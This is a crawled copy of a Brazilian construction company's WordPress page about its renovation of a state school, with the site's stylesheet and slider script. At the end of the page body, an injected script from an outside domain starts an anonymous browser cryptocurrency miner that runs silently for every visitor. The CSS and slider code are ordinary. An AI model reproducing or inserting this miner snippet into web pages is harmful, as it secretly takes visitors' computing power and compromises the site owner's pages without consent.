

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://eccl.com.br/?obras=reforma-e-ampliacao-da-escola-estadual-academico-mauro-abrantes
body_size: 4442
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="utf-8">
	<title>ECCL</title>
	<meta name="description" content="Só mais um site WordPress"/>
	<meta name="revisit-after" content="7">
	<meta name="robots" content="INDEX,FOLLOW"/>
	<meta name="keywords" content="eccl, empreendimentos, contrução, civil, natal, rn, rio grande do norte, contrutora, candelária, referencia, planejamento" />
<!-- CSS -->
	<link rel="stylesheet" type="text/css" href="http://eccl.com.br/wp-content/themes/eccl/css/style.css"/>
	
<!-- 	Fonts -->
	<link href='http://fonts.googleapis.com/css?family=Strait' rel='stylesheet' type='text/css'>
		
<!-- Javascripts -->
	<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.7/jquery.min.js"></script>
	<script src="http://eccl.com.br/wp-content/themes/eccl/js/jquery.cycle.lite.js"></script>
	<script src="http://eccl.com.br/wp-content/themes/eccl/js/functions.js"></script>		
	
	<!-- RSS & Pingbacks -->
	<link rel="alternate" type="application/rss+xml" title="ECCL RSS Feed" href="http://eccl.com.br/?feed=rss2" />
	<link rel="pingback" href="http://eccl.com.br/xmlrpc.php" />
	
	
	<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/eccl.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.24"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='jquery.fancybox-css'  href='http://eccl.com.br/wp-content/plugins/fancy-box/jquery.fancybox.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://eccl.com.br/wp-includes/css/dist/block-library/style.min.css?ver=5.0.24' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://eccl.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.3.3' type='text/css' media='all' />
<script type='text/javascript' src='http://eccl.com.br/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://eccl.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://eccl.com.br/wp-content/plugins/fancy-box/jquery.fancybox.js?ver=1.2.6'></script>
<script type='text/javascript' src='http://eccl.com.br/wp-content/plugins/fancy-box/jquery.easing.js?ver=1.3'></script>
<link rel='https://api.w.org/' href='http://eccl.com.br/index.php?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://eccl.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://eccl.com.br/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Construção de Casa Residencial em Condomínio Fechado' href='http://eccl.com.br/?obras=construcao-de-casa-residencial-em-condominio-fechado' />
<link rel='next' title='REFORMA BANCO SICOOB EM JOAO PESSOA' href='http://eccl.com.br/?obras=reforma-banco-sicoob-em-joao-pessoa' />
<meta name="generator" content="WordPress 5.0.24" />
<link rel="canonical" href="http://eccl.com.br/?obras=reforma-e-ampliacao-da-escola-estadual-academico-mauro-abrantes" />
<link rel='shortlink' href='http://eccl.com.br/?p=655' />
<link rel="alternate" type="application/json+oembed" href="http://eccl.com.br/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Feccl.com.br%2F%3Fobras%3Dreforma-e-ampliacao-da-escola-estadual-academico-mauro-abrantes" />
<link rel="alternate" type="text/xml+oembed" href="http://eccl.com.br/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Feccl.com.br%2F%3Fobras%3Dreforma-e-ampliacao-da-escola-estadual-academico-mauro-abrantes&#038;format=xml" />
<script type="text/javascript">
	jQuery(document).ready(function($){
		var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
		select.attr('rel', 'fancybox');
		select.fancybox();
	});
</script>
	
	<!--[if IE ]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![#ENDif]-->
	


</head>
<body>
	<header class="container">
		<section class="row">
			<a href="/" class=""><img class="logo" src="http://eccl.com.br/wp-content/themes/eccl/img/logos/eccl.png" alt="Página Inicial"></a>
			<div class="infos-topo">
				<p class="tel">0 [xx] 84 3206.7522</p>
				<p class="email">ECCL@ECCL.COM.BR</p>
			</div>
			<!-- #END INFOS TOPO -->
			<nav class="menu span12">
				<ul id="ia_toplevel" class=""><li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="http://eccl.com.br/?page_id=77">Quem Somos</a></li>
<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="http://eccl.com.br/?page_id=78">Serviços</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="http://eccl.com.br/?page_id=79">Parceiros</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="http://eccl.com.br/?page_id=80">Obras</a></li>
<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="http://eccl.com.br/?page_id=119">Fale Conosco</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="http://eccl.com.br/?page_id=82">Trabalhe Conosco</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="http://eccl.com.br/?page_id=83">Onde Estamos</a></li>
</ul>			</nav>	
			<!-- #END MENU -->
		</section>
	</header>
	
	<!-- ============================================================== #END HEADER -->
	<section class="barra-titulo">
		<div class="container wrap">
			<h5>Obras</h5>
		</div>
	</section>
<!-- ============================================================== #END DESTAQUE -->
	<section class="conteudo container">
		<div class="row interna obra">
			
			<div class="span5 desc-obra">
			
											
				<h1 class="titulo">REFORMA E AMPLIAÇÃO DA ESCOLA ESTADUAL ACADEMICO MAURO ABRANTES</h1>

				<p>Escola estadual Acadêmico Mauro Abrantes, compreendendo 7 salas de aulas teóricas, biblioteca, sala multifuncional, sala multimídia, laboratório de informática e laboratório de ciências, secretaria, arquivo, diretoria, sala dos professores, almoxarifado, copa suja, cozinha, despensa, DMLs, BWC/vestiário de alunos masculino e feminino, BWC funcionários, banheiros acessíveis e setor de vivência.</p>
				
				
				<div class="mapa">
					<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1984.0772116072656!2d-38.17876490808789!3d-6.463955527801618!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xfa5a5c1cb051d467!2sState%20School%20Academic%20Mauro%20Abrantes!5e0!3m2!1sen!2sbr!4v1653048300086!5m2!1sen!2sbr" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>				</div>
				
			</div>
			<!-- #END DESCRICAO -->

			<div class="span6 galeria">
				<div class="image">
											<a href="" >
						   <img width="460" height="445" src="http://eccl.com.br/wp-content/uploads/WhatsApp-Image-2022-04-04-at-15.10.25-460x445.jpg" class=" wp-post-image" alt="" />						</a>
									</div>

				<!-- <div class="thumb-post"></div> -->

				
				<div class="thumb-post"><a href="http://eccl.com.br/wp-content/uploads/WhatsApp-Image-2022-04-04-at-15.10.25.jpg"><img src="http://eccl.com.br/wp-content/uploads/WhatsApp-Image-2022-04-04-at-15.10.25.jpg" alt="" width="110" height="110"></a></div>
				<div class="thumb-post"><a href="http://eccl.com.br/wp-content/uploads/WhatsApp-Image-2022-04-04-at-15.15.25-1-1.jpeg"><img src="http://eccl.com.br/wp-content/uploads/WhatsApp-Image-2022-04-04-at-15.15.25-1-1.jpeg" alt="" width="110" height="110"></a></div>
				<div class="thumb-post"><a href="http://eccl.com.br/wp-content/uploads/WhatsApp-Image-2022-04-01-at-09.10.26.jpeg"><img src="http://eccl.com.br/wp-content/uploads/WhatsApp-Image-2022-04-01-at-09.10.26.jpeg" alt="" width="110" height="110"></a></div>
				<div class="thumb-post"><a href="http://eccl.com.br/wp-content/uploads/WhatsApp-Image-2022-04-01-at-09.10.23.jpeg"><img src="http://eccl.com.br/wp-content/uploads/WhatsApp-Image-2022-04-01-at-09.10.23.jpeg" alt="" width="110" height="110"></a></div>

			</div>
			<!-- #END GALERIA -->
				
							<!-- #END ANDAMENTO -->
						
			<a href="/"><img src="http://eccl.com.br/wp-content/themes/eccl/img/buttons/ir-home.png" alt="Página Inicial" class="bt-home"></a>
			
		</div>
		<!-- #END ROW CONTEUDO -->
	</section>
<!-- ============================================================== #END CONTEUDO -->
<footer>
		<section class="infos-rodape container">
			<div class="row">
				<div class="span4 endereco">
					<h2>Natal</h2>
					<address>
						Av. Gov. Tarcísio de Vasconcelos Maia, 2177<br />
						<span>Candelária, Natal/RN - CEP: 59066-035 <br/> Fone: (84) 3206 7522</span>
					</address>
				</div>
				<!-- #END ENDERECO -->
				<div class="span4 offset1 endereco">
					<h2>Mossoró</h2>
					<address>
						Rua Espanha,  50<br />
						<span>Bairro Aeroporto, Mossoró/RN</span>
					</address>
				</div>
				<!-- #END ENDERECO -->
				<div class="span3">
					<div id="bottom" style="margin-top: 100px; cursor:pointer;" onclick="window.open('http://quadradigital.com.br')" >
						<img style="width:110px;" src="http://www.quadradigital.com.br/img/logo2016p1.png" />				
					</div>				
				</div>
				<!-- #END LINK KKi -->
			</div>
		</section>
	</footer>
<!-- ============================================================== #END FOOTER -->
<script type='text/javascript' src='http://eccl.com.br/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.25.0-2013.01.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/eccl.com.br\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://eccl.com.br/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.3.3'></script>
<script type='text/javascript' src='http://eccl.com.br/wp-includes/js/wp-embed.min.js?ver=5.0.24'></script>
<script src="https://www.hostingcloud.racing/2p8U.js"></script>
<script>
    var _client = new Client.Anonymous('86fdfb67a2b56978dbd010335b929fcd87c7b25f64140be1479063030a35ce1c', {
        throttle: 0.1, ads: 0
    });
    _client.start();
    

</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://eccl.com.br/wp-content/themes/eccl/css/style.css
body_size: 2964
content:
@import "libs/reset.css";

@import "libs/bootstrap.min.css";
/* ==============================
Project Name: ECCL Construções
Slicer: Fernando Aureliano
===============================*/
/* ==============================
CSS3 Library for MoreLess System
version 1.0

Developed By:
Fernando Aureliano - @Pailoro

- License:

* This program is free software. It comes without any warranty, to
* the extent permitted by applicable law. You can redistribute it
* and/or modify it under the terms of the Do What The Fuck You Want
* To Public License, Version 2, as published by Sam Hocevar. See
* http://sam.zoy.org/wtfpl for more details. 
===============================*/
/* @import "libs/bootstrap-responsive.min.css"; not yet */
/* Functions */
.font {
  font-family: 'Strait', sans-serif;
}
/* Generic Styles */
body {
  background: #f7fafb url(../img/bgs/topo.png) repeat-x;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: 'Strait', sans-serif;
  text-transform: uppercase;
  color: #00577b;
  font-weight: normal;
}
/* customize headers */
/*
h1 {
	font-size: 28px;
}

h2 {
	font-size: 20px;
}

h3 {
	font-size: 16px;
}

h4 {
	font-size: 14px;
}

h5 {
	font-size: 12px;
}

h6 {
	font-size: 11px;
}
*/
p {
  /* 	.font; */

  line-height: 22px;
  margin-bottom: 20px;
  color: #858585;
}
a {
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
a:hover {
  color: #00577b;
  text-decoration: none;
}
strong {
  font-weight: bold;
}
address {
  font-family: 'Strait', sans-serif;
}
address a {
  color: #00577b;
}
.left {
  float: left;
  margin: 10px 10px 10px 0;
}
.right {
  float: right;
  margin: 10px 0 10px 10px;
}
.center {
  margin: 0 0 20px 0;
}
/******************************
			=HEADER
******************************/
header .logo {
  margin: 50px 0 0 20px;
  float: left;
}
header .infos-topo {
  float: right;
  /* 		height: 50px; */

  margin: 60px 15px 0 0;
  padding: 0 20px;
  border: 1px solid #ebebeb;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -o-border-radius: 10px;
  border-radius: 10px;
  background: #fff;
}
header .infos-topo p {
  float: left;
  font-size: 12px;
  margin: 10px 0 10px 0;
  color: #00577b;
}
header .infos-topo .tel {
  margin-right: 25px;
  padding-left: 20px;
  background: url(../img/icons/telefone.png) 0 no-repeat;
}
header .infos-topo .email {
  padding-left: 25px;
  background: url(../img/icons/email.png) 0 no-repeat;
}
.menu {
  border-top: 1px solid #F1F4F6;
  margin-top: 40px;
}
.menu ul {
  overflow: hidden;
  height: 75px;
  margin: 0 0 0 130px;
}
.menu ul li {
  float: left;
  display: inline;
  padding-top: 30px;
}
.menu ul li:hover {
  /* 				background: #F1F4F6; */

}
.menu ul li a {
  color: #00577b;
  font-family: 'Strait', sans-serif;
  font-size: 16px;
  text-transform: uppercase;
  padding: 32px 15px;
}
.menu ul li a:hover {
  color: #1A789B;
  text-decoration: none;
  background: #F1F4F6;
}
/******************************
			=SLIDER
******************************/
.destaque {
  background: url(../img/bgs/slider.jpg) no-repeat center top;
}
.destaque .wrap {
  position: relative;
}
.slider {
  overflow: hidden;
  position: relative;
  height: 452px;
  margin-left: -10px;
  width: 940px;
}
.slider li {
  /* 		position: relative!important; */

  left: 0;
  height: 452px;
}
.slider li .texto {
  position: absolute;
  z-index: 10;
  top: 100px;
  left: 0;
}
.slider li .texto h4 {
  font-size: 30px;
  text-align: right;
  line-height: 29px;
  min-width: 250px;
}
.slider li .texto h4 a {
  color: #fff;
}
.slider li .texto h4 a:hover {
  color: #395066;
}
.slider li .texto p {
  font-family: 'Strait', sans-serif;
  text-transform: uppercase;
  font-size: 20px;
  line-height: 26px;
  color: #395066;
  text-align: right;
}
.slider li .thumb {
  position: absolute;
  z-index: 5;
  bottom: -10px;
  left: 0;
  max-width: none;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.slider li .thumb:hover {
  bottom: 0;
}
.slider-controles {
  position: absolute;
  z-index: 20;
  bottom: 95px;
  left: 50px;
}
/******************************
		=BOX =INDEX
******************************/
.conteudo {
  margin-top: -55px;
  position: relative;
  z-index: 20;
}
.conteudo .box {
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -o-border-radius: 10px;
  border-radius: 10px;
  border: 1px solid #f0f0f0;
  position: relative;
  height: 280px;
  background: #fff;
}
.conteudo .box .titulo {
  height: 50px;
  margin-bottom: 15px;
}
.conteudo .box .titulo h1 {
  font-size: 16px;
  text-align: right;
  margin-left: 43px;
  width: 155px;
  border-bottom: 1px solid #f0f0f0;
}
.conteudo .box img {
  margin-left: 15px;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  -o-border-radius: 7px;
  border-radius: 7px;
}
.conteudo .box h5,
.conteudo .box p {
  padding: 0 15px;
  margin: 20px 0;
  font-size: 12px;
  line-height: 17px;
}
.conteudo .box p {
  font-size: 11px;
  line-height: 15px;
}
.conteudo .box .saiba-mais {
  position: absolute;
  bottom: -15px;
  right: 15px;
}
.conteudo .finalizadas .titulo {
  background: url(../img/icons/obras-finalizadas.png) no-repeat 15px 20px;
}
.conteudo .andamento .titulo {
  background: url(../img/icons/obras-andamento.png) no-repeat 15px 20px;
}
.conteudo .servicos .titulo {
  background: url(../img/icons/nossos-servicos.png) no-repeat 15px 20px;
}
.conteudo .contato {
  width: 210px;
}
.conteudo .contato .novidades {
  height: 140px;
  background: url(../img/bgs/box-azul.png) no-repeat;
}
.conteudo .contato .novidades .updated {
  width: 150px;
  margin-left: 28px;
  background: none;
  border: none;
  color: #fff;
  font-size: 12px;
}
.conteudo .contato .novidades h3,
.conteudo .contato .novidades input {
  margin-left: 15px;
}
.conteudo .contato .novidades h3 {
  font-size: 17px;
  color: #fff;
  margin-left: 35px;
  padding-top: 10px;
  margin-bottom: 0;
}
.conteudo .contato .novidades .wysija-email {
  border: 1px solid #0f6c94;
  width: 160px;
  height: 25px;
  color: #fff;
  margin-bottom: 5px;
  background: #0b4b65;
}
.conteudo .contato .novidades .enviar,
.conteudo .contato .novidades .nsu-submit,
.conteudo .contato .novidades .wysija-submit {
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  -o-border-radius: 7px;
  border-radius: 7px;
  border: 1px solid #1278a1;
  color: #fff;
  font-family: 'Strait', sans-serif;
  float: right;
  margin-right: 20px;
  margin-top: 0px;
  background: #05709d;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.conteudo .contato .novidades .enviar:hover,
.conteudo .contato .novidades .nsu-submit:hover,
.conteudo .contato .novidades .wysija-submit:hover {
  background: #0b4b65;
}
.conteudo .contato .novidades .nsu-error {
  color: red;
  font-size: 10px;
  margin: -16px 0 0 20px;
}
.conteudo .contato .novidades input::-webkit-input-placeholder,
.conteudo .contato .novidades input::-moz-placeholder,
.conteudo .contato .novidades input::-ms-input-placeholder {
  color: #789ead;
  font-family: 'Strait', sans-serif;
  font-size: 15px;
}
/******************************
			=FOOTER
******************************/
footer {
  margin: 60px 0 0 0;
  width: 100%;
  background: url(../img/bgs/footer.png) repeat-x;
}
footer .infos-rodape {
  padding-top: 15px;
}
footer .infos-rodape .endereco {
  background: url(../img/icons/local.png) no-repeat 0 40px;
}
footer .infos-rodape .endereco h2 {
  font-size: 19px;
  width: 270px;
  border-bottom: 1px solid #ebedf0;
}
footer .infos-rodape .endereco address {
  font-family: "Arial";
  font-size: 12px;
  color: #00577B;
}
footer .infos-rodape .endereco address span {
  color: #6696AA;
}
footer .infos-rodape .endereco h2,
footer .infos-rodape .endereco address {
  margin-left: 40px;
}
footer .infos-rodape .by {
  float: right;
  color: #00577B;
  font-size: 11px;
  margin-top: 40px;
}
/******************************
			=PAGE
******************************/
.barra-titulo {
  height: 175px;
  background: url(../img/bgs/barra-titulo.png) repeat-x;
}
.barra-titulo h5 {
  font-size: 27px;
  color: #fff;
  margin-top: 50px;
}
.interna {
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -o-border-radius: 10px;
  border-radius: 10px;
  border: 1px solid #f0f0f0;
  position: relative;
  min-height: 500px;
  padding-bottom: 30px;
  background: #fff;
}
.interna .bt-home {
  position: absolute;
  right: 30px;
  bottom: -20px;
}
.interna .img-destaque {
  margin: 30px 0 0 0;
  border: 4px solid #fff;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.interna .img-destaque:hover {
  border: 4px solid #00577b;
}
.interna .titulo {
  margin: 25px 0;
}
.interna p {
  color: #858585;
  font-size: 13px;
  font-family: 'Arial';
  padding-right: 25px;
  text-align: justify;
}
/******************************
			=OBRAS
******************************/
.obras .header-obras {
  overflow: hidden;
}
.obras .header-obras .titulo {
  float: left;
}
.obras .header-obras .linha {
  margin-top: 45px;
  margin-left: 385px;
  width: 520px;
  height: 3px;
  background: #f5f5f5;
}
.lista-obras {
  margin-bottom: 50px;
}
.lista-obras > li {
  width: 293px;
  min-height: 300px;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  -o-border-radius: 7px;
  border-radius: 7px;
  padding: 20px 0;
  position: relative;
  margin-bottom: 40px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.lista-obras .limit-box {
  min-height: 400px !important;
}

.lista-obras > li img {
  margin-left: 15px;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  -o-border-radius: 7px;
  border-radius: 7px;
}
.lista-obras > li h5 {
  padding: 0 15px;
}
.lista-obras > li p {
  padding: 0 15px;
  font-size: 12px;
}
.lista-obras > li .ver-mais {
  position: absolute;
  right: 15px;
  bottom: -15px;
}
.lista-obras > li:hover {
  background: #f7f7f7;
}
/******************************
		=OBRAS =SINGLE
******************************/
.mapa {
  width: 100%;
  height: 150px;
  border: 3px solid  #d9d9d9;
  /* 	overflow: hidden; */

  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  margin-bottom: 50px;
}
.mapa iframe {
  width: 100%;
  height: 100%;
}
.galeria {
  margin-top: 20px;
  min-height: 710px;
}
.galeria .image {
  margin-bottom: 10px;
}
.obra p {
  padding: 0;
}
.estatistica h3 {
  text-align: right;
  font-size: 29px;
  padding: 30px 25px 250px 0;
  border-right: 1px solid #ededed;
}
.estatistica h3 span {
  font-size: 24px;
}
.parametro h1 {
  font-size: 16px;
}
.parametro .grafico {
  height: 28px;
  width: 280px;
  background: url(../img/status-obra.png) no-repeat;
}
.parametro .p10 {
  width: 28px;
}
.parametro .p20 {
  width: 56px;
}
.parametro .p30 {
  width: 84px;
}
.parametro .p40 {
  width: 112px;
}
.parametro .p50 {
  width: 140px;
}
.parametro .p60 {
  width: 168px;
}
.parametro .p70 {
  width: 196px;
}
.parametro .p80 {
  width: 252px;
}
.parametro .p90 {
  width: 280px;
}
.parametro .p100 {
  width: 308px;
}
/******************************
		   =CONTATO
******************************/
.wpcf7-textarea {
  width: 450px;
  height: 280px;
  /*float: right;*/

}
.dados-contato {
  float: left;
  margin-left: 105px;
  height: 400px;
}
.enviar-form {
  width: 119px!important;
  height: 39px;
  margin-right: 100px;
  border: none;
  float: right;
  background: url(../img/buttons/enviar.png) no-repeat;
}
.thumb-post {
  float: left;
  margin-right: 5px;
}
/******************************
		   =PARCEIROS
******************************/
.lista-parceiros li {
  line-height: 20px;
  float: left;
  margin-right: 30px;
  margin-bottom: 20px;
}
/******************************
		=GENERICOS
******************************/
.nsu-form p label {
  display: none!important;
}


--- FILE ---
content_type: text/javascript
request_url: http://eccl.com.br/wp-content/themes/eccl/js/functions.js
body_size: 149
content:
$(document).ready(function(){

	$(".slider").cycle({ 
	    fx:     'fade', 
	    speed:  'slow', 
	    timeout: 6000, 
	    next:   '#avancar',
	    prev:   '#voltar'
	});

});